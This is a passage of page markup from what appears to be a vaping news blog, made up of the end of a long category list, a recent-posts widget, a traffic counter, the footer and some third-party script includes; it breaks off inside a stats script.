	<li class="cat-item cat-item-362"><a href="https://eciglounge.themagicmist.com/category/los-angeles/">Los Angeles</a> (6)
</li>
	<li class="cat-item cat-item-468"><a href="https://eciglounge.themagicmist.com/category/los-angeles-county/">Los Angeles County</a> (1)
</li>
	<li class="cat-item cat-item-341"><a href="https://eciglounge.themagicmist.com/category/louisiana/">Louisiana</a> (6)
</li>
	<li class="cat-item cat-item-448"><a href="https://eciglounge.themagicmist.com/category/lung-damage/">lung damage</a> (1)
</li>
	<li class="cat-item cat-item-477"><a href="https://eciglounge.themagicmist.com/category/lung-disease/">lung disease</a> (1)
</li>
	<li class="cat-item cat-item-478"><a href="https://eciglounge.themagicmist.com/category/lung-illness/">lung illness</a> (3)
</li>
	<li class="cat-item cat-item-251"><a href="https://eciglounge.themagicmist.com/category/lung-study/">lung study</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://eciglounge.themagicmist.com/category/lungs/">lungs</a> (1)
</li>
	<li class="cat-item cat-item-424"><a href="https://eciglounge.themagicmist.com/category/maiden/">Maiden</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="https://eciglounge.themagicmist.com/category/maine/">Maine</a> (11)
</li>
	<li class="cat-item cat-item-321"><a href="https://eciglounge.themagicmist.com/category/mankato/">Mankato</a> (2)
</li>
	<li class="cat-item cat-item-376"><a href="https://eciglounge.themagicmist.com/category/marion/">Marion</a> (1)
</li>
	<li class="cat-item cat-item-268"><a href="https://eciglounge.themagicmist.com/category/maryland/">Maryland</a> (11)
</li>
	<li class="cat-item cat-item-264"><a href="https://eciglounge.themagicmist.com/category/massachsetts/">Massachsetts</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://eciglounge.themagicmist.com/category/massachusetts/">Massachusetts</a> (26)
</li>
	<li class="cat-item cat-item-549"><a href="https://eciglounge.themagicmist.com/category/matt-myers/">Matt Myers</a> (1)
</li>
	<li class="cat-item cat-item-276"><a href="https://eciglounge.themagicmist.com/category/mental-health/">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="https://eciglounge.themagicmist.com/category/meriden/">Meriden</a> (1)
</li>
	<li class="cat-item cat-item-517"><a href="https://eciglounge.themagicmist.com/category/michael-siegel/">Michael Siegel</a> (1)
</li>
	<li class="cat-item cat-item-469"><a href="https://eciglounge.themagicmist.com/category/michelle-minton/">Michelle Minton</a> (2)
</li>
	<li class="cat-item cat-item-335"><a href="https://eciglounge.themagicmist.com/category/michigan/">Michigan</a> (13)
</li>
	<li class="cat-item cat-item-480"><a href="https://eciglounge.themagicmist.com/category/middleton/">Middleton</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://eciglounge.themagicmist.com/category/minneota/">Minneota</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="https://eciglounge.themagicmist.com/category/minnesota/">Minnesota</a> (42)
</li>
	<li class="cat-item cat-item-224"><a href="https://eciglounge.themagicmist.com/category/miscellaneous-health-impact-studies-e-cigarette/">Miscellaneous Health Impact Studies (E-Cigarette)</a> (1)
</li>
	<li class="cat-item cat-item-187"><a href="https://eciglounge.themagicmist.com/category/mississippi/">Mississippi</a> (4)
</li>
	<li class="cat-item cat-item-369"><a href="https://eciglounge.themagicmist.com/category/mississippi-washington/">Mississippi. Washington</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://eciglounge.themagicmist.com/category/missouri/">Missouri</a> (8)
</li>
	<li class="cat-item cat-item-545"><a href="https://eciglounge.themagicmist.com/category/mitt-romney/">Mitt Romney</a> (1)
</li>
	<li class="cat-item cat-item-199"><a href="https://eciglounge.themagicmist.com/category/mn-cta-current/">MN-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-191"><a href="https://eciglounge.themagicmist.com/category/modified-risk/">modified risk</a> (3)
</li>
	<li class="cat-item cat-item-328"><a href="https://eciglounge.themagicmist.com/category/montana/">Montana</a> (7)
</li>
	<li class="cat-item cat-item-516"><a href="https://eciglounge.themagicmist.com/category/montgomery-county/">Montgomery County</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://eciglounge.themagicmist.com/category/mound/">Mound</a> (1)
</li>
	<li class="cat-item cat-item-192"><a href="https://eciglounge.themagicmist.com/category/mrtp/">MRTP</a> (3)
</li>
	<li class="cat-item cat-item-188"><a href="https://eciglounge.themagicmist.com/category/ms-cta-current/">MS-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-489"><a href="https://eciglounge.themagicmist.com/category/murphy/">Murphy</a> (1)
</li>
	<li class="cat-item cat-item-515"><a href="https://eciglounge.themagicmist.com/category/nassau-county/">Nassau County</a> (2)
</li>
	<li class="cat-item cat-item-498"><a href="https://eciglounge.themagicmist.com/category/national-save-vaping-day/">National Save Vaping Day</a> (1)
</li>
	<li class="cat-item cat-item-569"><a href="https://eciglounge.themagicmist.com/category/neal-benowitz/">Neal Benowitz</a> (1)
</li>
	<li class="cat-item cat-item-303"><a href="https://eciglounge.themagicmist.com/category/nebraska/">Nebraska</a> (10)
</li>
	<li class="cat-item cat-item-319"><a href="https://eciglounge.themagicmist.com/category/needham/">Needham</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="https://eciglounge.themagicmist.com/category/neenah/">Neenah</a> (1)
</li>
	<li class="cat-item cat-item-351"><a href="https://eciglounge.themagicmist.com/category/nevada/">Nevada</a> (4)
</li>
	<li class="cat-item cat-item-306"><a href="https://eciglounge.themagicmist.com/category/new-hampshire/">New Hampshire</a> (17)
</li>
	<li class="cat-item cat-item-547"><a href="https://eciglounge.themagicmist.com/category/new-hanover/">New Hanover</a> (1)
</li>
	<li class="cat-item cat-item-155"><a href="https://eciglounge.themagicmist.com/category/new-jersey/">New Jersey</a> (17)
</li>
	<li class="cat-item cat-item-287"><a href="https://eciglounge.themagicmist.com/category/new-mexico/">New Mexico</a> (10)
</li>
	<li class="cat-item cat-item-173"><a href="https://eciglounge.themagicmist.com/category/new-york/">New York</a> (41)
</li>
	<li class="cat-item cat-item-174"><a href="https://eciglounge.themagicmist.com/category/new-york-city/">New York City</a> (4)
</li>
	<li class="cat-item cat-item-153"><a href="https://eciglounge.themagicmist.com/category/news/">News</a> (229)
</li>
	<li class="cat-item cat-item-216"><a href="https://eciglounge.themagicmist.com/category/news-all/">news-all</a> (193)
</li>
	<li class="cat-item cat-item-242"><a href="https://eciglounge.themagicmist.com/category/newsletter/">newsletter</a> (3)
</li>
	<li class="cat-item cat-item-490"><a href="https://eciglounge.themagicmist.com/category/newsom/">Newsom</a> (2)
</li>
	<li class="cat-item cat-item-228"><a href="https://eciglounge.themagicmist.com/category/nicopure/">Nicopure</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://eciglounge.themagicmist.com/category/nicotine/">nicotine</a> (8)
</li>
	<li class="cat-item cat-item-437"><a href="https://eciglounge.themagicmist.com/category/nicotine-tax/">Nicotine Tax</a> (1)
</li>
	<li class="cat-item cat-item-288"><a href="https://eciglounge.themagicmist.com/category/nm-cta-current/">NM-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="https://eciglounge.themagicmist.com/category/nocta/">noCTA</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://eciglounge.themagicmist.com/category/north-carolina/">North Carolina</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="https://eciglounge.themagicmist.com/category/north-dakota/">North Dakota</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://eciglounge.themagicmist.com/category/ny-cta-current/">NY-CTA-current</a> (3)
</li>
	<li class="cat-item cat-item-178"><a href="https://eciglounge.themagicmist.com/category/nyc/">NYC</a> (1)
</li>
	<li class="cat-item cat-item-570"><a href="https://eciglounge.themagicmist.com/category/nyu/">NYU</a> (1)
</li>
	<li class="cat-item cat-item-258"><a href="https://eciglounge.themagicmist.com/category/ohio/">Ohio</a> (27)
</li>
	<li class="cat-item cat-item-330"><a href="https://eciglounge.themagicmist.com/category/oklahoma/">Oklahoma</a> (7)
</li>
	<li class="cat-item cat-item-365"><a href="https://eciglounge.themagicmist.com/category/olsted-county/">Olsted County</a> (1)
</li>
	<li class="cat-item cat-item-215"><a href="https://eciglounge.themagicmist.com/category/onondaga-county/">Onondaga County</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://eciglounge.themagicmist.com/category/open-letter/">open letter</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://eciglounge.themagicmist.com/category/opinion/">Opinion</a> (2)
</li>
	<li class="cat-item cat-item-415"><a href="https://eciglounge.themagicmist.com/category/oral-cancer/">oral cancer</a> (1)
</li>
	<li class="cat-item cat-item-333"><a href="https://eciglounge.themagicmist.com/category/oregon/">Oregon</a> (13)
</li>
	<li class="cat-item cat-item-556"><a href="https://eciglounge.themagicmist.com/category/oroville/">Oroville</a> (1)
</li>
	<li class="cat-item cat-item-391"><a href="https://eciglounge.themagicmist.com/category/oxford/">Oxford</a> (1)
</li>
	<li class="cat-item cat-item-540"><a href="https://eciglounge.themagicmist.com/category/oxnard/">Oxnard</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://eciglounge.themagicmist.com/category/oyster-bay/">Oyster Bay</a> (1)
</li>
	<li class="cat-item cat-item-571"><a href="https://eciglounge.themagicmist.com/category/palm-coast/">Palm Coast</a> (1)
</li>
	<li class="cat-item cat-item-534"><a href="https://eciglounge.themagicmist.com/category/palo-alto/">Palo Alto</a> (2)
</li>
	<li class="cat-item cat-item-278"><a href="https://eciglounge.themagicmist.com/category/park-ridge/">Park Ridge</a> (2)
</li>
	<li class="cat-item cat-item-304"><a href="https://eciglounge.themagicmist.com/category/pennsylvania/">Pennsylvania</a> (6)
</li>
	<li class="cat-item cat-item-305"><a href="https://eciglounge.themagicmist.com/category/philadelphia/">Philadelphia</a> (4)
</li>
	<li class="cat-item cat-item-436"><a href="https://eciglounge.themagicmist.com/category/pima-county/">pima county</a> (2)
</li>
	<li class="cat-item cat-item-352"><a href="https://eciglounge.themagicmist.com/category/place-ban/">place ban</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://eciglounge.themagicmist.com/category/plymouth/">Plymouth</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://eciglounge.themagicmist.com/category/pmi/">PMI</a> (1)
</li>
	<li class="cat-item cat-item-168"><a href="https://eciglounge.themagicmist.com/category/pmta/">PMTA</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://eciglounge.themagicmist.com/category/pneumonia/">pneumonia</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://eciglounge.themagicmist.com/category/policy/">policy</a> (1)
</li>
	<li class="cat-item cat-item-249"><a href="https://eciglounge.themagicmist.com/category/policy-analysis-thr/">Policy analysis (THR)</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://eciglounge.themagicmist.com/category/pope-county/">Pope County</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://eciglounge.themagicmist.com/category/press-release/">press release</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="https://eciglounge.themagicmist.com/category/price-floor/">Price Floor</a> (2)
</li>
	<li class="cat-item cat-item-475"><a href="https://eciglounge.themagicmist.com/category/pritkin-county/">Pritkin County</a> (1)
</li>
	<li class="cat-item cat-item-431"><a href="https://eciglounge.themagicmist.com/category/public-use-ban/">public use ban</a> (3)
</li>
	<li class="cat-item cat-item-229"><a href="https://eciglounge.themagicmist.com/category/r2b/">R2B</a> (1)
</li>
	<li class="cat-item cat-item-506"><a href="https://eciglounge.themagicmist.com/category/rally/">Rally</a> (7)
</li>
	<li class="cat-item cat-item-557"><a href="https://eciglounge.themagicmist.com/category/rancho-mirage/">Rancho Mirage</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://eciglounge.themagicmist.com/category/redondo-beach/">Redondo Beach</a> (2)
</li>
	<li class="cat-item cat-item-255"><a href="https://eciglounge.themagicmist.com/category/research/">Research</a> (31)
</li>
	<li class="cat-item cat-item-28"><a href="https://eciglounge.themagicmist.com/category/resources/">resources</a> (38)
</li>
	<li class="cat-item cat-item-201"><a href="https://eciglounge.themagicmist.com/category/rhode-island/">Rhode Island</a> (8)
</li>
	<li class="cat-item cat-item-432"><a href="https://eciglounge.themagicmist.com/category/richmond/">Richmond</a> (1)
</li>
	<li class="cat-item cat-item-364"><a href="https://eciglounge.themagicmist.com/category/robbinsdale/">Robbinsdale</a> (1)
</li>
	<li class="cat-item cat-item-442"><a href="https://eciglounge.themagicmist.com/category/rockland/">Rockland</a> (1)
</li>
	<li class="cat-item cat-item-411"><a href="https://eciglounge.themagicmist.com/category/romney/">Romney</a> (1)
</li>
	<li class="cat-item cat-item-525"><a href="https://eciglounge.themagicmist.com/category/ron-johnson/">Ron Johnson</a> (1)
</li>
	<li class="cat-item cat-item-310"><a href="https://eciglounge.themagicmist.com/category/ross-township/">Ross Township</a> (1)
</li>
	<li class="cat-item cat-item-449"><a href="https://eciglounge.themagicmist.com/category/ruptured-lung/">ruptured lung</a> (1)
</li>
	<li class="cat-item cat-item-566"><a href="https://eciglounge.themagicmist.com/category/rutgers-university/">Rutgers University</a> (1)
</li>
	<li class="cat-item cat-item-445"><a href="https://eciglounge.themagicmist.com/category/saco/">Saco</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://eciglounge.themagicmist.com/category/sacramento/">Sacramento</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://eciglounge.themagicmist.com/category/sacramento-county/">Sacramento County</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="https://eciglounge.themagicmist.com/category/salisbury/">Salisbury</a> (1)
</li>
	<li class="cat-item cat-item-494"><a href="https://eciglounge.themagicmist.com/category/san-antonio/">San Antonio</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://eciglounge.themagicmist.com/category/san-carlos/">San Carlos</a> (1)
</li>
	<li class="cat-item cat-item-501"><a href="https://eciglounge.themagicmist.com/category/san-diego/">San Diego</a> (2)
</li>
	<li class="cat-item cat-item-567"><a href="https://eciglounge.themagicmist.com/category/san-diego-county/">San Diego County</a> (1)
</li>
	<li class="cat-item cat-item-355"><a href="https://eciglounge.themagicmist.com/category/san-francisco/">San Francisco</a> (4)
</li>
	<li class="cat-item cat-item-491"><a href="https://eciglounge.themagicmist.com/category/san-jose/">San Jose</a> (1)
</li>
	<li class="cat-item cat-item-518"><a href="https://eciglounge.themagicmist.com/category/san-mateo/">San Mateo</a> (1)
</li>
	<li class="cat-item cat-item-378"><a href="https://eciglounge.themagicmist.com/category/san-rafael/">San Rafael</a> (2)
</li>
	<li class="cat-item cat-item-281"><a href="https://eciglounge.themagicmist.com/category/scarsdale/">Scarsdale</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="https://eciglounge.themagicmist.com/category/science/">science</a> (4)
</li>
	<li class="cat-item cat-item-400"><a href="https://eciglounge.themagicmist.com/category/scotch-plains/">Scotch Plains</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://eciglounge.themagicmist.com/category/scotland/">Scotland</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://eciglounge.themagicmist.com/category/scott-ballin/">Scott Ballin</a> (1)
</li>
	<li class="cat-item cat-item-169"><a href="https://eciglounge.themagicmist.com/category/scott-gottlieb/">Scott Gottlieb</a> (2)
</li>
	<li class="cat-item cat-item-416"><a href="https://eciglounge.themagicmist.com/category/seattle/">Seattle</a> (1)
</li>
	<li class="cat-item cat-item-451"><a href="https://eciglounge.themagicmist.com/category/seizures/">seizures</a> (1)
</li>
	<li class="cat-item cat-item-507"><a href="https://eciglounge.themagicmist.com/category/shasta-county/">Shasta County</a> (1)
</li>
	<li class="cat-item cat-item-510"><a href="https://eciglounge.themagicmist.com/category/sin-tax/">Sin Tax</a> (1)
</li>
	<li class="cat-item cat-item-438"><a href="https://eciglounge.themagicmist.com/category/smokeless-tax/">Smokeless Tax</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/">Smokeless Tobacco</a> (225)
</li>
	<li class="cat-item cat-item-231"><a href="https://eciglounge.themagicmist.com/category/smoking-cessation/">Smoking Cessation</a> (3)
</li>
	<li class="cat-item cat-item-15"><a href="https://eciglounge.themagicmist.com/category/smokingnicotine-addiction/">Smoking/nicotine addiction</a> (37)
</li>
	<li class="cat-item cat-item-387"><a href="https://eciglounge.themagicmist.com/category/snowmass/">Snowmass</a> (1)
</li>
	<li class="cat-item cat-item-179"><a href="https://eciglounge.themagicmist.com/category/snus/">snus</a> (4)
</li>
	<li class="cat-item cat-item-300"><a href="https://eciglounge.themagicmist.com/category/south-carolina/">South Carolina</a> (9)
</li>
	<li class="cat-item cat-item-348"><a href="https://eciglounge.themagicmist.com/category/south-dakota/">South Dakota</a> (3)
</li>
	<li class="cat-item cat-item-279"><a href="https://eciglounge.themagicmist.com/category/spain/">Spain</a> (1)
</li>
	<li class="cat-item cat-item-426"><a href="https://eciglounge.themagicmist.com/category/springfield/">springfield</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://eciglounge.themagicmist.com/category/st-louis-park/">St. Louis Park</a> (1)
</li>
	<li class="cat-item cat-item-473"><a href="https://eciglounge.themagicmist.com/category/st-paul/">St. Paul</a> (1)
</li>
	<li class="cat-item cat-item-429"><a href="https://eciglounge.themagicmist.com/category/stanton-glantz/">Stanton Glantz</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="https://eciglounge.themagicmist.com/category/starkville/">Starkville</a> (1)
</li>
	<li class="cat-item cat-item-433"><a href="https://eciglounge.themagicmist.com/category/steve-pociask/">Steve Pociask</a> (1)
</li>
	<li class="cat-item cat-item-555"><a href="https://eciglounge.themagicmist.com/category/stroke/">stroke</a> (2)
</li>
	<li class="cat-item cat-item-259"><a href="https://eciglounge.themagicmist.com/category/study/">study</a> (6)
</li>
	<li class="cat-item cat-item-144"><a href="https://eciglounge.themagicmist.com/category/sub-ohm-vaporizer/">Sub ohm vaporizer</a> (1)
</li>
	<li class="cat-item cat-item-284"><a href="https://eciglounge.themagicmist.com/category/suffolk-county/">Suffolk County</a> (1)
</li>
	<li class="cat-item cat-item-520"><a href="https://eciglounge.themagicmist.com/category/summit-county/">Summit County</a> (1)
</li>
	<li class="cat-item cat-item-568"><a href="https://eciglounge.themagicmist.com/category/surgeon-general/">Surgeon General</a> (1)
</li>
	<li class="cat-item cat-item-511"><a href="https://eciglounge.themagicmist.com/category/susan-collins/">Susan Collins</a> (1)
</li>
	<li class="cat-item cat-item-339"><a href="https://eciglounge.themagicmist.com/category/swedish-match/">Swedish Match</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="https://eciglounge.themagicmist.com/category/t21/">T21</a> (1)
</li>
	<li class="cat-item cat-item-353 current-cat"><a aria-current="page" href="https://eciglounge.themagicmist.com/category/talking-points/">Talking Points</a> (3)
</li>
	<li class="cat-item cat-item-361"><a href="https://eciglounge.themagicmist.com/category/tallmadge/">Tallmadge</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://eciglounge.themagicmist.com/category/tax/">tax</a> (1)
</li>
	<li class="cat-item cat-item-417"><a href="https://eciglounge.themagicmist.com/category/taxes/">taxes</a> (1)
</li>
	<li class="cat-item cat-item-452"><a href="https://eciglounge.themagicmist.com/category/teens/">teens</a> (4)
</li>
	<li class="cat-item cat-item-202"><a href="https://eciglounge.themagicmist.com/category/tennessee/">Tennessee</a> (9)
</li>
	<li class="cat-item cat-item-260"><a href="https://eciglounge.themagicmist.com/category/testimonials/">testimonials</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://eciglounge.themagicmist.com/category/testimony/">testimony</a> (1)
</li>
	<li class="cat-item cat-item-269"><a href="https://eciglounge.themagicmist.com/category/texas/">Texas</a> (13)
</li>
	<li class="cat-item cat-item-373"><a href="https://eciglounge.themagicmist.com/category/texasorida/">Texasorida</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://eciglounge.themagicmist.com/category/thr/">THR</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="https://eciglounge.themagicmist.com/category/themagicmist/">TMM products</a> (23)
</li>
	<li class="cat-item cat-item-156"><a href="https://eciglounge.themagicmist.com/category/tobacco-21/">Tobacco 21</a> (19)
</li>
	<li class="cat-item cat-item-181"><a href="https://eciglounge.themagicmist.com/category/tobacco-tax/">tobacco tax</a> (2)
</li>
	<li class="cat-item cat-item-526"><a href="https://eciglounge.themagicmist.com/category/tom-miller/">Tom Miller</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://eciglounge.themagicmist.com/category/tool-box/">Tool Box</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="https://eciglounge.themagicmist.com/category/tpsac/">TPSAC</a> (4)
</li>
	<li class="cat-item cat-item-223"><a href="https://eciglounge.themagicmist.com/category/tpsacx/">TPSACX</a> (1)
</li>
	<li class="cat-item cat-item-245"><a href="https://eciglounge.themagicmist.com/category/travel/">travel</a> (1)
</li>
	<li class="cat-item cat-item-484"><a href="https://eciglounge.themagicmist.com/category/trump/">Trump</a> (10)
</li>
	<li class="cat-item cat-item-246"><a href="https://eciglounge.themagicmist.com/category/tsa/">TSA</a> (1)
</li>
	<li class="cat-item cat-item-446"><a href="https://eciglounge.themagicmist.com/category/tuscon/">Tuscon</a> (1)
</li>
	<li class="cat-item cat-item-538"><a href="https://eciglounge.themagicmist.com/category/tutali/">TUTALI</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://eciglounge.themagicmist.com/category/twin-falls/">Twin Falls</a> (1)
</li>
	<li class="cat-item cat-item-265"><a href="https://eciglounge.themagicmist.com/category/uk/">UK</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://eciglounge.themagicmist.com/category/uncategorized/">Uncategorized</a> (12)
</li>
	<li class="cat-item cat-item-346"><a href="https://eciglounge.themagicmist.com/category/united-arab-emirates/">United Arab Emirates</a> (1)
</li>
	<li class="cat-item cat-item-342"><a href="https://eciglounge.themagicmist.com/category/utah/">Utah</a> (14)
</li>
	<li class="cat-item cat-item-336"><a href="https://eciglounge.themagicmist.com/category/utah-massachusetts/">Utah. Massachusetts</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://eciglounge.themagicmist.com/category/van-buren/">Van Buren</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="https://eciglounge.themagicmist.com/category/vape-ban/">vape ban</a> (3)
</li>
	<li class="cat-item cat-item-196"><a href="https://eciglounge.themagicmist.com/category/vape-shop-ban/">Vape Shop Ban</a> (1)
</li>
	<li class="cat-item cat-item-413"><a href="https://eciglounge.themagicmist.com/category/vape-tax/">vape tax</a> (10)
</li>
	<li class="cat-item cat-item-182"><a href="https://eciglounge.themagicmist.com/category/vaping/">Vaping</a> (226)
</li>
	<li class="cat-item cat-item-162"><a href="https://eciglounge.themagicmist.com/category/vaping-news/">Vaping News</a> (227)
</li>
	<li class="cat-item cat-item-241"><a href="https://eciglounge.themagicmist.com/category/vapor/">vapor</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://eciglounge.themagicmist.com/category/vapor-tax/">vapor tax</a> (1)
</li>
	<li class="cat-item cat-item-427"><a href="https://eciglounge.themagicmist.com/category/ventura/">Ventura</a> (1)
</li>
	<li class="cat-item cat-item-322"><a href="https://eciglounge.themagicmist.com/category/vermont/">Vermont</a> (14)
</li>
	<li class="cat-item cat-item-274"><a href="https://eciglounge.themagicmist.com/category/virginia/">Virginia</a> (8)
</li>
	<li class="cat-item cat-item-458"><a href="https://eciglounge.themagicmist.com/category/vta/">VTA</a> (2)
</li>
	<li class="cat-item cat-item-371"><a href="https://eciglounge.themagicmist.com/category/walgreens/">Walgreens</a> (1)
</li>
	<li class="cat-item cat-item-301"><a href="https://eciglounge.themagicmist.com/category/wallingford/">Wallingford</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://eciglounge.themagicmist.com/category/waseca/">Waseca</a> (1)
</li>
	<li class="cat-item cat-item-233"><a href="https://eciglounge.themagicmist.com/category/washington/">Washington</a> (17)
</li>
	<li class="cat-item cat-item-504"><a href="https://eciglounge.themagicmist.com/category/washington-dc/">Washington DC</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://eciglounge.themagicmist.com/category/watertown/">Watertown</a> (1)
</li>
	<li class="cat-item cat-item-443"><a href="https://eciglounge.themagicmist.com/category/wauwatosa/">Wauwatosa</a> (1)
</li>
	<li class="cat-item cat-item-343"><a href="https://eciglounge.themagicmist.com/category/west-virginia/">west virginia</a> (3)
</li>
	<li class="cat-item cat-item-512"><a href="https://eciglounge.themagicmist.com/category/westchester/">Westchester</a> (1)
</li>
	<li class="cat-item cat-item-419"><a href="https://eciglounge.themagicmist.com/category/who/">WHO</a> (2)
</li>
	<li class="cat-item cat-item-320"><a href="https://eciglounge.themagicmist.com/category/wi/">WI</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://eciglounge.themagicmist.com/category/williamsburg/">Williamsburg</a> (1)
</li>
	<li class="cat-item cat-item-203"><a href="https://eciglounge.themagicmist.com/category/wisconsin/">Wisconsin</a> (35)
</li>
	<li class="cat-item cat-item-521"><a href="https://eciglounge.themagicmist.com/category/woodland/">Woodland</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://eciglounge.themagicmist.com/category/woodridge/">Woodridge</a> (1)
</li>
	<li class="cat-item cat-item-562"><a href="https://eciglounge.themagicmist.com/category/world-health-organization/">World Health Organization</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://eciglounge.themagicmist.com/category/wright-county/">Wright County</a> (1)
</li>
	<li class="cat-item cat-item-337"><a href="https://eciglounge.themagicmist.com/category/wyoming/">Wyoming</a> (5)
</li>
	<li class="cat-item cat-item-481"><a href="https://eciglounge.themagicmist.com/category/yonkers/">Yonkers</a> (3)
</li>
	<li class="cat-item cat-item-285"><a href="https://eciglounge.themagicmist.com/category/youngstown/">Youngstown</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://eciglounge.themagicmist.com/category/youth/">youth</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://eciglounge.themagicmist.com/category/youth-tobacco-survey/">Youth Tobacco Survey</a> (3)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent posts</h3>
		<ul>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-vapor4life-e-juice-alternatives/">Best Vapor4Life e Juice Alternatives</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-vapor4life-prefilled-cartridge-alternatives/">Best Vapor4Life Prefilled Cartridge Alternatives</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/best-tobacco-vape-juice-flavors/">Best Tobacco Vape Juice Flavors</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/vapor4life-e-juice-explained/">Vapor4Life e Juice Explained</a>
									</li>
											<li>
					<a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-27-2020/">Heads Up – News – Updates 1.27.2020</a>
									</li>
					</ul>

		</li><li id="traffic-counter" class="widget-container widget_traffic_counter"><h3 class="widget-title">Traffic</h3>
<strong> <p id="wtc_stats_title">Pages</p></strong>

<p id="wtcmenu"><a href="javascript:wtc_show('pages','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self">Pages</a>|<a href="javascript:wtc_show('hits','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self" >Hits </a>|<a href="javascript:wtc_show('unique','https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/TCW-loading.gif', 'https://eciglounge.themagicmist.com')" target="_self" >Unique</a></p>

  
  <ul>
  <li>Last 24 hours: <span id='wtc_lds'>0</span></li>
  <li>Last 7 days: <span id='wtc_lws'>0</span></li>
  <li>Last 30 days: <span id='wtc_lms'>0</span></li>
  <li>Online now: 0</li>
  </ul>
<small><a href="http://www.pixme.org/tehnologie-internet/wordpress-traffic-counter-widget/4228" target="_blank">Traffic Counter</a></small>

</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://eciglounge.themagicmist.com/" rel="home">
					ECig Lounge				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://js.embad.com/build/Initializer.js?pid=0&wsid=0"></script><!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="//www.sweetcaptcha.com/api/v2/apps/csrf/40939?ver=3.0.8" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
